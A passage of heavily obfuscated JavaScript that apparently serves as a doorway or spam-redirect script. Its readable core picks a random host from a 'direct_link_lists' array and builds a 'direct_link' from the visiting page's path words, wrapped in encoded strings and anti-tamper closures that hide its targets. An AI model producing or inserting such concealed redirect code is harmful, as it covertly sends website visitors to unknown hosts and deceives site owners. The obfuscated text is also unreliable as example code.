-0x1e1,-0xef)+_0x55c6e9('\x79\x66\x24\x32',-0x174,-0x1d2,-0x1e8,-0xbe)+_0x55c6e9('\x79\x6b\x61\x50',-0x16c,-0x1d5,-0xcb,-0x16b)+_0x51567('\x4f\x55\x4e\x32',-0xf8,-0x5d,-0x163,-0x177)+_0x554a42('\x6a\x28\x36\x71',-0x148,-0x1f8,-0x157,-0xb3),_0x55c6e9('\x2a\x5b\x4e\x79',-0xe9,-0x184,-0x73,-0x5d)+_0x51567('\x79\x66\x24\x32',-0xe4,-0x18a,-0xc3,-0x69)+_0x554a42('\x37\x49\x48\x56',-0x22d,-0x1cf,-0x2c9,-0x2e0)+_0x58e188('\x78\x6b\x34\x45',-0x167,-0x19f,-0x205,-0xcc)+_0x554a42('\x6a\x28\x36\x71',-0x123,-0x11f,-0x150,-0x98)+_0x58e188('\x70\x32\x76\x48',-0x203,-0x26c,-0x15d,-0x228)+_0x554a42('\x45\x76\x33\x72',-0x1ad,-0x228,-0x107,-0x20e)+_0x1794df('\x4a\x2a\x68\x48',-0x145,-0xa5,-0x8f,-0x118)+_0x554a42('\x26\x28\x4e\x6d',-0x114,-0x125,-0x150,-0x81)+_0x51567('\x7a\x64\x25\x50',-0x18e,-0x1a5,-0x124,-0xde)+_0x55c6e9('\x2a\x5b\x4e\x79',-0x1cd,-0x1af,-0x20e,-0x1fe)+_0x554a42('\x30\x4c\x24\x5b',-0x16b,-0x1a0,-0x19f,-0x127)+_0x554a42('\x6d\x59\x26\x5a',-0x1ea,-0x16e,-0x1fc,-0x227)+_0x1794df('\x45\x76\x33\x72',-0x211,-0x269,-0x188,-0x1b6),_0x58e188('\x78\x6b\x34\x45',-0xde,-0x35,-0x55,-0x15a)+_0x51567('\x45\x76\x33\x72',-0x1a3,-0x132,-0x247,-0x175)+_0x51567('\x70\x4d\x77\x39',-0x15c,-0xa4,-0x1d9,-0x1a7)+_0x554a42('\x33\x63\x49\x59',-0x144,-0x157,-0x138,-0x137)+_0x58e188('\x26\x28\x4e\x6d',-0x1ab,-0x136,-0x21f,-0x104)+_0x554a42('\x28\x69\x58\x29',-0x104,-0x91,-0x12e,-0xd0)+_0x51567('\x63\x5d\x37\x66',-0x1c2,-0x116,-0x27a,-0x207)+_0x51567('\x33\x63\x49\x59',-0x16d,-0x17f,-0x1c2,-0x1fd)+_0x51567('\x55\x6e\x44\x63',-0x1dd,-0x215,-0x150,-0x243)+_0x55c6e9('\x28\x69\x58\x29',-0x1d3,-0x15e,-0x1c7,-0x233)+_0x1794df('\x37\x49\x48\x56',-0x194,-0x1bb,-0x1ae,-0xd7)+_0x554a42('\x37\x37\x23\x44',-0x236,-0x27a,-0x2b0,-0x290)+_0x1794df('\x52\x36\x72\x58',-0x226,-0x219,-0x1d1,-0x227)+_0x55c6e9('\x6a\x42\x6b\x64',-0x125,-0x172,-0x90,-0xf7),_0x1794df('\x4a\x2a\x68\x48',-0x15b,-0x13d,-0x19e,-0x108)+_0x58e188('\x25\x31\x6f\x4b',-0x1ef,-0x224,-0x241,-0x2aa)+_0x1794df('\x4f\x55\x4e\x32',-0x121,-0x1a3,-0x7d,-0x7f)+_0x55c6e9('\x70\x4d\x77\x39',-0x197,-0x12e,-0x12f,-0x143)+_0x1794df('\x63\x5d\x37\x66',-0x173,-0x1b6,-0x102,-0x119)+_0x51567('\x51\x34\x44\x33',-0xf9,-0x19e,-0x1a1,-0xe7)+_0x55c6e9('\x2a\x5b\x4e\x79',-0x1cb,-0x270,-0x169,-0x12a)+_0x1794df('\x37\x49\x48\x56',-0x162,-0xac,-0x182,-0xcf)+_0x58e188('\x63\x5d\x37\x66',-0x109,-0x194,-0xab,-0x115)+_0x554a42('\x34\x79\x25\x72',-0xe3,-0xad,-0x79,-0x14c)+_0x1794df('\x66\x34\x43\x69',-0xf4,-0x65,-0x6b,-0x160)+_0x58e188('\x37\x49\x48\x56',-0x170,-0xff,-0x22a,-0x13c)+_0x554a42('\x6a\x5e\x5d\x6a',-0x15e,-0x109,-0x114,-0x114)+_0x55c6e9('\x52\x36\x72\x58',-0x166,-0x1d3,-0x1a1,-0xd1)];function getURL(){var _0x433456=function(_0x2ca352,_0x5b4f00,_0x42e7f5,_0x450557,_0x1cb20b){return _0x58e188(_0x1cb20b,_0x2ca352-0xb3,_0x42e7f5-0xe4,_0x450557-0x1f0,_0x1cb20b-0x16a);},_0x407536=function(_0x41c50d,_0x106574,_0x84282c,_0x3c622f,_0x295a49){return _0x55c6e9(_0x295a49,_0x41c50d-0xb3,_0x84282c-0xcd,_0x3c622f-0x1f2,_0x295a49-0x93);},_0x298481=function(_0x295873,_0x27cc2f,_0x51072a,_0x5968a7,_0x7d7d17){return _0x58e188(_0x7d7d17,_0x295873-0xb3,_0x51072a-0x48,_0x5968a7-0x1a6,_0x7d7d17-0x1f);},_0x15a69c=function(_0x33462a,_0x302aff,_0x11ae50,_0x11b4ed,_0x557872){return _0x58e188(_0x557872,_0x33462a-0xb3,_0x11ae50-0x1e8,_0x11b4ed-0x110,_0x557872-0x1a8);},_0x1b7807=function(_0x15e4ff,_0x7087d9,_0x2c1ca4,_0x5efd4c,_0x1e3ba6){return _0x55c6e9(_0x1e3ba6,_0x15e4ff-0xb3,_0x2c1ca4-0xd6,_0x5efd4c-0x1b2,_0x1e3ba6-0x119);},_0x4f8c45={};_0x4f8c45[_0x433456(-0x17d,-0xcf,-0x135,-0x1e9,'\x68\x29\x41\x7a')]=function(_0x45c5ea,_0x1d39c9,_0x356180){return _0x45c5ea(_0x1d39c9,_0x356180);},_0x4f8c45[_0x433456(-0x9b,-0x2c,-0x11f,-0xb7,'\x4a\x2a\x68\x48')]=function(_0x2ad765,_0x3d9efb){return _0x2ad765-_0x3d9efb;};var _0x282a69=_0x4f8c45;return direct_link_lists[_0x282a69[_0x298481(-0xbc,-0xa5,-0x12,-0xae,'\x7a\x64\x25\x50')](random,-0x2487+-0xd33+-0x29e*-0x13,_0x282a69[_0x298481(-0x6c,-0xeb,-0x35,-0x129,'\x6c\x4d\x55\x39')](direct_link_lists[_0x407536(-0xce,-0xf1,-0xda,-0x5c,'\x53\x44\x52\x42')+'\x68'],-0xef7+0x1df1+-0x1*0xef9))];}var url=window[_0x51567('\x77\x66\x71\x65',-0x1a4,-0x1de,-0x1e4,-0x14f)+_0x554a42('\x68\x29\x41\x7a',-0x1cf,-0x236,-0x1e9,-0x18b)][_0x58e188('\x78\x6b\x34\x45',-0xef,-0x92,-0x172,-0x18f)][_0x58e188('\x4d\x21\x4e\x35',-0x1ee,-0x149,-0x16e,-0x1dc)+'\x63\x65'](_0x1794df('\x68\x29\x41\x7a',-0xe8,-0x128,-0xd6,-0x4f)+_0x55c6e9('\x79\x66\x24\x32',-0x186,-0xd9,-0x1d4,-0x1cb),''),parse_url=url[_0x51567('\x33\x63\x49\x59',-0xe5,-0x175,-0xb2,-0xa9)]('\x2f'),parse_url_lists=parse_url[0x45*-0x61+-0x25fc+0x4*0x1009][_0x58e188('\x45\x76\x33\x72',-0x165,-0xcd,-0xc8,-0x1b0)+'\x63\x65'](_0x58e188('\x53\x44\x52\x42',-0x185,-0x229,-0x21c,-0x1c6),'')[_0x58e188('\x56\x76\x44\x33',-0x249,-0x2e9,-0x2bc,-0x21c)]('\x2d')[_0x51567('\x4a\x2a\x68\x48',-0x1bd,-0x1d4,-0x177,-0x123)]('\x20'),direct_link=getURL()+_0x58e188('\x44\x77\x63\x65',-0x1b8,-0x215,-0x172,-0x17c)+encodeURI(parse_url_lists)+(_0x55c6e9('\x79\x66\x24\x32',-0x107,-0x104,-0x162,-0x1a2)+_0x51567('\x34\x79\x25\x72',-0x15f,-0x17d,-0x1cd,-0x1ac)+_0x554a42('\x38\x35\x55\x44',-0x1f3,-0x23d,-0x17e,-0x2aa));(function(){var _0x55b928=function(_0x172ada,_0x50f272,_0x3917b0,_0x3923e0,_0x2d917c){return _0x51567(_0x2d917c,_0x50f272- -0x153,_0x3917b0-0x95,_0x3923e0-0x97,_0x2d917c-0x1ba);},_0x1b9630=function(_0x1cae47,_0x3a3f2b,_0xdeb2b6,_0x265beb,_0x5216bf){return _0x51567(_0x5216bf,_0x3a3f2b- -0x153,_0xdeb2b6-0x1d0,_0x265beb-0x9f,_0x5216bf-0x16b);},_0x6d3771=function(_0x43dc5f,_0x5411b9,_0x335845,_0x15de5f,_0x2129a8){return _0x51567(_0x2129a8,_0x5411b9- -0x153,_0x335845-0xea,_0x15de5f-0x1cb,_0x2129a8-0x14f);},_0x2ce104=function(_0x25aff4,_0x54150a,_0x1de450,_0x5c7096,_0x360d80){return _0x51567(_0x360d80,_0x54150a- -0x153,_0x1de450-0xdc,_0x5c7096-0x8,_0x360d80-0x105);},_0x37ac0e=function(_0x377be7,_0x45acfc,_0x55f046,_0x53907e,_0x5408c8){return _0x1794df(_0x5408c8,_0x45acfc- -0x153,_0x55f046-0x13c,_0x53907e-0x1aa,_0x5408c8-0xa6);},_0x435fc6={};_0x435fc6[_0x55b928(-0x38c,-0x311,-0x2da,-0x2d4,'\x25\x31\x6f\x4b')]=function(_0x15c16b,_0x115ee2,_0x3b5261){return _0x15c16b(_0x115ee2,_0x3b5261);},_0x435fc6[_0x1b9630(-0x40d,-0x359,-0x2cc,-0x320,'\x4d\x21\x4e\x35')]=function(_0x28f705,_0x181683){return _0x28f705-_0x181683;},_0x435fc6[_0x6d3771(-0x2d4,-0x27e,-0x2fd,-0x2e6,'\x4f\x55\x4e\x32')]=function(_0x4b5829,_0x1b7a62){return _0x4b5829!==_0x1b7a62;},_0x435fc6[_0x6d3771(-0x268,-0x301,-0x375,-0x2bc,'\x79\x6b\x61\x50')]=_0x6d3771(-0x3d9,-0x35a,-0x2e3,-0x341,'\x25\x31\x6f\x4b'),_0x435fc6[_0x37ac0e(-0x2bf,-0x354,-0x377,-0x2a1,'\x5a\x23\x6d\x44')]=_0x37ac0e(-0x2b7,-0x290,-0x270,-0x1e5,'\x79\x66\x24\x32'),_0x435fc6[_0x1b9630(-0x306,-0x2df,-0x2a1,-0x258,'\x70\x4d\x77\x39')]=function(_0x4602b7,_0x1e63ed){return _0x4602b7===_0x1e63ed;},_0x435fc6[_0x1b9630(-0x2a4,-0x2f1,-0x2d1,-0x30a,'\x70\x4d\x77\x39')]=_0x1b9630(-0x429,-0x390,-0x3af,-0x355,'\x63\x5d\x37\x66'),_0x435fc6[_0x55b928(-0x3de,-0x321,-0x398,-0x2b1,'\x6c\x4d\x55\x39')]=_0x6d3771(-0x2e6,-0x23d,-0x2b1,-0x1dd,'\x6c\x4d\x55\x39'),_0x435fc6[_0x1b9630(-0x25b,-0x24e,-0x246,-0x24d,'\x33\x63\x49\x59')]=_0x2ce104(-0x3a3,-0x351,-0x3e1,-0x2b7,'\x6d\x59\x26\x5a'),_0x435fc6[_0x1b9630(-0x230,-0x258,-0x289,-0x1a9,'\x29\x4d\x26\x76')]=_0x55b928(-0x2db,-0x2ab,-0x2fc,-0x32f,'\x41\x6e\x71\x35')+_0x2ce104(-0x239,-0x252,-0x273,-0x19f,'\x56\x76\x44\x33')+_0x55b928(-0x337,-0x2cc,-0x30c,-0x34d,'\x30\x4c\x24\x5b')+_0x37ac0e(-0x296,-0x28c,-0x2e3,-0x2e9,'\x59\x33\x29\x69')+'\x2f',_0x435fc6[_0x1b9630(-0x1fd,-0x296,-0x2ec,-0x2fe,'\x2a\x5b\x4e\x79')]=_0x55b928(-0x3c9,-0x385,-0x3b8,-0x3af,'\x37\x37\x23\x44')+_0x6d3771(-0x28f,-0x2c8,-0x32f,-0x276,'\x57\x24\x79\x26')+_0x2ce104(-0x410,-0x35d,-0x410,-0x397,'\x28\x69\x58\x29')+_0x37ac0e(-0x215,-0x245,-0x23e,-0x229,'\x32\x76\x55\x58')+_0x2ce104(-0x2df,-0x307,-0x298,-0x284,'\x37\x49\x48\x56'),_0x435fc6[_0x37ac0e(-0x297,-0x32e,-0x337,-0x3b9,'\x37\x49\x48\x56')]=function(_0x47914e,_0x3145c5){return _0x47914e===_0x3145c5;},_0x435fc6[_0x6d3771(-0x31d,-0x32d,-0x27c,-0x3da,'\x44\x77\x63\x65')]=_0x2ce104(-0x362,-0x329,-0x28b,-0x362,'\x4d\x41\x26\x51'),_0x435fc6[_0x6d3771(-0x26a,-0x2a8,-0x34f,-0x265,'\x57\x24\x79\x26')]=function(_0xd890b4,_0x39d6e9){return _0xd890b4+_0x39d6e9;},_0x435fc6[_0x2ce104(-0x246,-0x304,-0x2dd,-0x36e,'\x68\x29\x41\x7a')]=function(_0x5e0561,_0x18f97d){return _0x5e0561*_0x18f97d;},_0x435fc6[_0x6d3771(-0x33f,-0x2f5,-0x238,-0x32d,'\x4d\x41\x26\x51')]=function(_0x507a84,_0x3e0e43){return _0x507a84+_0x3e0e43;},_0x435fc6[_0x55b928(-0x284,-0x314,-0x275,-0x311,'\x6a\x28\x36\x71')]=function(_0x17d715,_0x42ee6e){return _0x17d715-_0x42ee6e;},_0x435fc6[_0x1b9630(-0x2d7,-0x2d5,-0x256,-0x23f,'\x5a\x23\x6d\x44')]=_0x2ce104(-0x33b,-0x305,-0x270,-0x397,'\x4d\x41\x26\x51'),_0x435fc6[_0x2ce104(-0x449,-0x393,-0x44f,-0x43e,'\x32\x76\x55\x58')]=_0x1b9630(-0x313,-0x334,-0x2ea,-0x2e3,'\x4f\x55\x4e\x32'),_0x435fc6[_0x2ce104(-0x32f,-0x36c,-0x377,-0x369,'\x44\x77\x63\x65')]=function(_0x188235,_0x311f7e){return _0x188235===_0x311f7e;},_0x435fc6[_0x55b928(-0x32a,-0x344,-0x320,-0x2c3,'\x45\x76\x33\x72')]=_0x2ce104(-0x25a,-0x2fa,-0x384,-0x305,'\x37\x37\x23\x44'),_0x435fc6[_0x1b9630(-0x3e9,-0x35c,-0x335,-0x3f5,'\x44\x77\x63\x65')]=function(_0x3206f2){return _0x3206f2();},_0x435fc6[_0x6d3771(-0x392,-0x357,-0x38a,-0x35d,'\x41\x6e\x71\x35')]=function(_0x55e0f6,_0x2a78fe){return _0x55e0f6+_0x2a78fe;},_0x435fc6[_0x1b9630(-0x3d0,-0x358,-0x2c9,-0x3e0,'\x32\x76\x55\x58')]=_0x55b928(-0x1e6,-0x22d,-0x28e,-0x2b5,'\x41\x6e\x71\x35')+_0x2ce104(-0x2e2,-0x26c,-0x2ca,-0x246,'\x55\x6e\x44\x63')+_0x1b9630(-0x260,-0x2a2,-0x259,-0x213,'\x66\x34\x43\x69')+_0x55b928(-0x27a,-0x285,-0x32d,-0x2b4,'\x78\x6b\x34\x45')+_0x6d3771(-0x32c,-0x3a1,-0x327,-0x456,'\x32\x76\x55\x58')+_0x55b928(-0x30f,-0x2a5,-0x327,-0x35e,'\x6a\x5e\x5d\x6a'),_0x435fc6[_0x6d3771(-0x262,-0x24d,-0x1f2,-0x1c2,'\x66\x34\x43\x69')]=_0x2ce104(-0x354,-0x34c,-0x312,-0x3c1,'\x68\x29\x41\x7a')+_0x55b928(-0x279,-0x23f,-0x194,-0x1be,'\x77\x66\x71\x65')+_0x2ce104(-0x2ee,-0x280,-0x298,-0x327,'\x53\x44\x52\x42')+_0x55b928(-0x37c,-0x397,-0x318,-0x3c6,'\x37\x49\x48\x56')+_0x55b928(-0x388,-0x34a,-0x2ec,-0x2fc,'\x6a\x5e\x5d\x6a')+_0x55b928(-0x33b,-0x365,-0x357,-0x3da,'\x25\x31\x6f\x4b')+_0x6d3771(-0x2cb,-0x28f,-0x1e3,-0x248,'\x6c\x4d\x55\x39')+_0x37ac0e(-0x2c8,-0x26f,-0x2c7,-0x32a,'\x70\x32\x76\x48')+_0x55b928(-0x36d,-0x333,-0x3a8,-0x338,'\x4a\x2a\x68\x48')+_0x55b928(-0x366,-0x31d,-0x369,-0x3b4,'\x7a\x64\x25\x50')+_0x37ac0e(-0x2b5,-0x2fd,-0x270,-0x266,'\x29\x4d\x26\x76')+_0x2ce104(-0x1db,-0x232,-0x1dc,-0x290,'\x78\x6b\x34\x45')+_0x37ac0e(-0x360,-0x2ec,-0x24f,-0x230,'\x4a\x2a\x68\x48')+_0x37ac0e(-0x291,-0x30f,-0x28c,-0x37d,'\x38\x35\x55\x44')+_0x37ac0e(-0x283,-0x30c,-0x280,-0x387,'\x71\x61\x72\x63');var _0x13a4e4=_0x435fc6,_0xc09d4e=function(){var _0x4a9cb8=function(_0x5bace7,_0x4c6461,_0x7f25d2,_0x4f6f65,_0x265780){return _0x1b9630(_0x5bace7-0xff,_0x7f25d2- -0xd7,_0x7f25d2-0xce,_0x4f6f65-0x1ac,_0x4c6461);},_0x2f777d=function(_0x485d73,_0x22bee8,_0x4c3159,_0x59c62c,_0x182e80){return _0x2ce104(_0x485d73-0x70,_0x4c3159- -0xd7,_0x4c3159-0x110,_0x59c62c-0x139,_0x22bee8);},_0x52be1c=function(_0x2222d6,_0x1aad5a,_0x1c4c2d,_0x4060d8,_0x1f8357){return _0x1b9630(_0x2222d6-0x1,_0x1c4c2d- -0xd7,_0x1c4c2d-0x20,_0x4060d8-0x1e1,_0x1aad5a);},_0x34e088=function(_0x594fd0,_0x2916b7,_0x4677d9,_0x144688,_0x459b37){return _0x55b928(_0x594fd0-0x1c9,_0x4677d9- -0xd7,_0x4677d9-0x190,_0x144688-0x1a3,_0x2916b7);},_0x58087e=function(_0x531c9b,_0x47bc57,_0x113f0,_0xfcd75a,_0x1526ec){return _0x37ac0e(_0x531c9b-0x16b,_0x113f0- -0xd7,_0x113f0-0xb8,_0xfcd75a-0xca,_0x47bc57);},_0x5a1695={};_0x5a1695[_0x4a9cb8(-0x339,'\x4a\x2a\x68\x48',-0x330,-0x303,-0x31b)]=function(_0x367a75,_0x322530,_0x3858e5){var _0x5d84e7=function(_0x455664,_0x693e8d,_0xb05db9,_0x3bfad4,_0x2eefe3){return _0x4a9cb8(_0x455664-0x1d,_0x3bfad4,_0x2eefe3-0x3a6,_0x3bfad4-0xc3,_0x2eefe3-0x41);};return _0x13a4e4[_0x5d84e7(-0x10a,-0x178,-0xf5,'\x6d\x59\x26\x5a',-0xc2)](_0x367a75,_0x322530,_0x3858e5);},_0x5a1695[_0x4a9cb8(-0x463,'\x38\x35\x55\x44',-0x459,-0x45a,-0x3f2)]=function(_0x4a7c8b,_0x50eaa2){var _0x1d7810=function(_0xe7233b,_0x2631d7,_0x4f04c4,_0x4ead06,_0x4b84d3){return _0x4a9cb8(_0xe7233b-0x180,_0x4f04c4,_0x4b84d3-0x25c,_0x4ead06-0x1af,_0x4b84d3-0x155);};return _0x13a4e4[_0x1d7810(-0x14d,-0x18a,'\x32\x76\x55\x58',-0x20d,-0x206)](_0x4a7c8b,_0x50eaa2);},_0x5a1695[_0x2f777d(-0x3f7,'\x28\x69\x58\x29',-0x411,-0x358,-0x4c9)]=function(_0x5de8c9,_0x26aaea){var _0x38d188=function(_0x5ce4d6,_0x45e111,_0x562579,_0x595b07,_0x2d73e6){return _0x4a9cb8(_0x5ce4d6-0x1e4,_0x5ce4d6,_0x45e111- -0xb3,_0x595b07-0x1ee,_0x2d73e6-0x45);};return _0x13a4e4[_0x38d188('\x6a\x42\x6b\x64',-0x3e8,-0x3d2,-0x35b,-0x39b)](_0x5de8c9,_0x26aaea);},_0x5a1695[_0x4a9cb8(-0x37a,'\x34\x79\x25\x72',-0x350,-0x3f8,-0x3ff)]=_0x13a4e4[_0x34e088(-0x2db,'\x68\x29\x41\x7a',-0x394,-0x346,-0x383)],_0x5a1695[_0x52be1c(-0x334,'\x57\x24\x79\x26',-0x358,-0x40d,-0x3a8)]=_0x13a4e4[_0x34e088(-0x3d5,'\x66\x34\x43\x69',-0x477,-0x509,-0x4d5)],_0x5a1695[_0x4a9cb8(-0x466,'\x59\x33\x29\x69',-0x452,-0x443,-0x468)]=function(_0x5e5dee,_0x252f78){var _0x4cbc34=function(_0x3c8522,_0x19a93b,_0x102adf,_0x20e950,_0x27af8c){return _0x34e088(_0x3c8522-0x49,_0x102adf,_0x3c8522- -0xc8,_0x20e950-0x103,_0x27af8c-0x67);};return _0x13a4e4[_0x4cbc34(-0x408,-0x414,'\x55\x6e\x44\x63',-0x4a5,-0x384)](_0x5e5dee,_0x252f78);},_0x5a1695[_0x58087e(-0x428,'\x4a\x2a\x68\x48',-0x3ef,-0x370,-0x420)]=_0x13a4e4[_0x34e088(-0x3ed,'\x32\x76\x55\x58',-0x3d2,-0x3a4,-0x43b)],_0x5a1695[_0x52be1c(-0x3a8,'\x26\x23\x68\x36',-0x368,-0x3df,-0x34e)]=_0x13a4e4[_0x58087e(-0x3d2,'\x37\x49\x48\x56',-0x3d3,-0x3af,-0x381)],_0x5a1695[_0x2f777d(-0x34f,'\x57\x24\x79\x26',-0x37b,-0x396,-0x32e)]=_0x13a4e4[_0x2f777d(-0x45f,'\x2a\x5b\x4e\x79',-0x45e,-0x44c,-0x3ac)],_0x5a1695[_0x2f777d(-0x342,'\x26\x23\x68\x36',-0x35d,-0x3ef,-0x358)]=_0x13a4e4[_0x34e088(-0x452,'\x79\x6b\x61\x50',-0x3a7,-0x429,-0x3f8)],_0x5a1695[_0x58087e(-0x3c0,'\x46\x23\x68\x52',-0x432,-0x464,-0x48b)]=_0x13a4e4[_0x58087e(-0x434,'\x6d\x59\x26\x5a',-0x455,-0x4b1,-0x4c1)];var _0x140b9e=_0x5a1695;if(_0x13a4e4[_0x52be1c(-0x2d7,'\x71\x61\x72\x63',-0x35a,-0x305,-0x2bc)](_0x13a4e4[_0x58087e(-0x4ca,'\x79\x66\x24\x32',-0x444,-0x479,-0x397)],_0x13a4e4[_0x4a9cb8(-0x398,'\x30\x4c\x24\x5b',-0x327,-0x378,-0x291)])){var _0x163332=!![];return function(_0x9875ca,_0x1228a8){var _0x1c2c03=function(_0x4ae095,_0xb32eae,_0x3873cf,_0x3f8231,_0x264f2c){return _0x34e088(_0x4ae095-0x2f,_0xb32eae,_0x264f2c- -0x2a1,_0x3f8231-0x1d5,_0x264f2c-0x8e);},_0x61b71b=function(_0x375418,_0x677ac2,_0x18b569,_0x31998a,_0x90db5f){return _0x34e088(_0x375418-0xd4,_0x677ac2,_0x90db5f- -0x2a1,_0x31998a-0x8a,_0x90db5f-0xc5);},_0x13866c=function(_0xc3f545,_0xecbc52,_0x149fd1,_0x724730,_0x4ddc73){return _0x52be1c(_0xc3f545-0x127,_0xecbc52,_0x4ddc73- -0x2a1,_0x724730-0x1b5,_0x4ddc73-0x199);};if(_0x140b9e[_0x1c2c03(-0x5d6,'\x51\x34\x44\x33',-0x5f3,-0x5a1,-0x616)](_0x140b9e[_0x1c2c03(-0x6a5,'\x55\x6e\x44\x63',-0x6c5,-0x6c4,-0x618)],_0x140b9e[_0x13866c(-0x582,'\x4d\x21\x4e\x35',-0x637,-0x663,-0x5e2)])){var _0x1059d2=_0x163332?function(){var _0x6eb3f=function(_0x567edf,_0x9bb1ae,_0x445b2e,_0x448def,_0x54aa3c){return _0x1c2c03(_0x567edf-0xde,_0x54aa3c,_0x445b2e-0x1ef,_0x448def-0x15c,_0x567edf- -0x1ba);},_0x159d9a=function(_0x2e9936,_0x12ca60,_0x4cb43a,_0x2d499c,_0xe5a99a){return _0x61b71b(_0x2e9936-0x16e,_0xe5a99a,_0x4cb43a-0xb,_0x2d499c-0xf9,_0x2e9936- -0x1ba);},_0x4e948a=function(_0x189205,_0x262cf7,_0x2123a7,_0x349ab1,_0x11cb39){return _0x1c2c03(_0x189205-0x1bf,_0x11cb39,_0x2123a7-0x1a4,_0x349ab1-0x1f0,_0x189205- -0x1ba);},_0xe9f5c1=function(_0x43600c,_0x5d2543,_0x534fd4,_0x73cdcf,_0x5954e0){return _0x1c2c03(_0x43600c-0xf,_0x5954e0,_0x534fd4-0xb3,_0x73cdcf-0x16c,_0x43600c- -0x1ba);},_0x350ea5=function(_0x42074d,_0xb743bf,_0x3a5702,_0x4ce422,_0x21ddd2){return _0x1c2c03(_0x42074d-0xf5,_0x21ddd2,_0x3a5702-0xb8,_0x4ce422-0x24,_0x42074d- -0x1ba);},_0x283cb9={};_0x283cb9[_0x6eb3f(-0x803,-0x86e,-0x805,-0x843,'\x66\x34\x43\x69')]=function(_0xd56e1c,_0x1329b1,_0x22e26e){var _0x38b664=function(_0x2a6b8a,_0x5d55ea,_0x275fcd,_0xb4e353,_0x4ca22c){return _0x6eb3f(_0x2a6b8a- -0xd,_0x5d55ea-0x16e,_0x275fcd-0x1d6,_0xb4e353-0x14f,_0x4ca22c);};return _0x140b9e[_0x38b664(-0x8d1,-0x889,-0x902,-0x94a,'\x30\x4c\x24\x5b')](_0xd56e1c,_0x1329b1,_0x22e26e);},_0x283cb9[_0x159d9a(-0x82b,-0x874,-0x783,-0x80a,'\x79\x66\x24\x32')]=function(_0x30b617,_0x3bb3fd){var _0x2c3cb8=function(_0x23797e,_0xeb4153,_0x1ac5b4,_0x1c9b8c,_0x4fe81a){return _0x159d9a(_0xeb4153- -0x1c9,_0xeb4153-0x9,_0x1ac5b4-0x1ba,_0x1c9b8c-0x1b,_0x1c9b8c);};return _0x140b9e[_0x2c3cb8(-0xa2a,-0x9a8,-0xa10,'\x77\x66\x71\x65',-0x961)](_0x30b617,_0x3bb3fd);};var _0x3344ee=_0x283cb9;if(_0x140b9e[_0x4e948a(-0x80e,-0x7a7,-0x7e8,-0x7b1,'\x7a\x64\x25\x50')](_0x140b9e[_0x6eb3f(-0x85d,-0x7ed,-0x82d,-0x7e3,'\x70\x32\x76\x48')],_0x140b9e[_0xe9f5c1(-0x762,-0x6b6,-0x7df,-0x6c9,'\x28\x69\x58\x29')])){if(_0x1228a8){if(_0x140b9e[_0x6eb3f(-0x8b3,-0x8fc,-0x88b,-0x8cd,'\x46\x23\x68\x52')](_0x140b9e[_0x350ea5(-0x7e8,-0x7a5,-0x835,-0x81d,'\x55\x6e\x44\x63')],_0x140b9e[_0xe9f5c1(-0x834,-0x7fc,-0x897,-0x814,'\x34\x79\x25\x72')])){function _0x3c1031(){var _0x4bf653=function(_0x4af19e,_0x4cc1a8,_0x3f99e8,_0x3147ef,_0x3e9d43){return _0xe9f5c1(_0x3f99e8-0x316,_0x4cc1a8-0xfb,_0x3f99e8-0xac,_0x3147ef-0x1c8,_0x3147ef);};if(_0x46dae0){var _0x4575a6=_0x32f546[_0x4bf653(-0x3ed,-0x42a,-0x497,'\x52\x36\x72\x58',-0x436)](_0x4c1e70,arguments);return _0x44009a=null,_0x4575a6;}}}else{var _0x553e59=_0x1228a8[_0x4e948a(-0x884,-0x89f,-0x7d6,-0x8b0,'\x44\x77\x63\x65')](_0x9875ca,arguments);return _0x1228a8=null,_0x553e59;}}}else{function _0x2c8a88(){var _0x25a266=function(_0x428718,_0x4b75cf,_0x8db654,_0x405b1d,_0x1ee941){return _0xe9f5c1(_0x405b1d- -0x305,_0x4b75cf-0x179,_0x8db654-0x185,_0x405b1d-0x1f1,_0x1ee941);},_0x6a31d6=function(_0x3a49c8,_0x27af85,_0x4aa5d8,_0x5c459d,_0x2c369e){return _0x159d9a(_0x5c459d- -0x305,_0x27af85-0x63,_0x4aa5d8-0x128,_0x5c459d-0x67,_0x2c369e);},_0x48f5e4=function(_0x51e10f,_0x4e24b2,_0x3d2651,_0x10eaa4,_0x512e74){return _0x159d9a(_0x10eaa4- -0x305,_0x4e24b2-0x135,_0x3d2651-0x61,_0x10eaa4-0x10,_0x512e74);};return _0x3d5522[_0x3344ee[_0x25a266(-0xb04,-0xa7d,-0xb18,-0xa77,'\x59\x33\x29\x69')](_0x234795,-0x1149+0xed+-0x82e*-0x2,_0x3344ee[_0x6a31d6(-0xb15,-0xbee,-0xb07,-0xb4a,'\x6c\x73\x6a\x40')](_0x2bc1a7[_0x6a31d6(-0xb1b,-0xaf6,-0xb6c,-0xb02,'\x57\x24\x79\x26')+'\x68'],0x1a83+-0x17e*0x2+-0x1786))];}}}:function(){};return _0x163332=![],_0x1059d2;}else{function _0x5b9c0a(){var _0x5edd59=_0x33311e?function(){var _0x23a089=function(_0x55429d,_0x4aeb98,_0x26229c,_0x22562c,_0x11cc3b){return _0x1127(_0x4aeb98-0xb5,_0x55429d);};if(_0x41f641){var _0x4e03bc=_0x4d9438[_0x23a089('\x44\x77\x63\x65',0x262,0x270,0x270,0x2b9)](_0xc285c9,arguments);return _0x210c79=null,_0x4e03bc;}}:function(){};return _0x320324=![],_0x5edd59;}}};}else{function _0xb2cf71(){var _0x321433=function(_0x5dc3c5,_0x16a17b,_0x1b99c4,_0xb2c4e6,_0x2be940){return _0x52be1c(_0x5dc3c5-0x10b,_0x5dc3c5,_0x1b99c4- -0xa4,_0xb2c4e6-0x36,_0x2be940-0x1c);},_0x4047f8=function(_0x3b8a37,_0x22d6f3,_0x43438f,_0xe27176,_0x24b491){return _0x34e088(_0x3b8a37-0xca,_0x3b8a37,_0x43438f- -0xa4,_0xe27176-0x17c,_0x24b491-0x1d7);},_0x237f24=function(_0x46bb6b,_0x7ddc98,_0x143803,_0x2cc0da,_0x2f347d){return _0x34e088(_0x46bb6b-0xc,_0x46bb6b,_0x143803- -0xa4,_0x2cc0da-0x16d,_0x2f347d-0x4b);},_0x39462e=function(_0x3a6f8f,_0x2c9fea,_0x369623,_0x3aac77,_0x2acb8c){return _0x4a9cb8(_0x3a6f8f-0x8f,_0x3a6f8f,_0x369623- -0xa4,_0x3aac77-0xb4,_0x2acb8c-0x18c);},_0x5b24b7=function(_0x2cf7ff,_0x247f39,_0x13a2a2,_0x29f00b,_0x1c52eb){return _0x4a9cb8(_0x2cf7ff-0x82,_0x2cf7ff,_0x13a2a2- 